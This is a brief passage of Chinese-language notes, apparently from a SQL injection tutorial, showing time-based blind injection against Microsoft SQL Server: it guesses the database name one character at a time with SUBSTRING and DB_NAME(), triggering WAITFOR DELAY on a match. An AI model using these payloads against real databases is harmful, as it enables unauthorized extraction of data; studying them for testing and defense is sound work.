 4、截取字符判断法
DB_NAME() mydb
SUBSTRING 从第一位开始取一位
select SUBSTRING(DB_NAME(),1,1)
if m=m
select * from art where id=1 if(SUBSTRING(DB_NAME(),1,1)=CHAR(109)) waitfor delay
'0:0:5'
select * from art where id=1 if(SUBSTRING(DB_NAME(),1,1)='m') waitfor delay '0:0:5'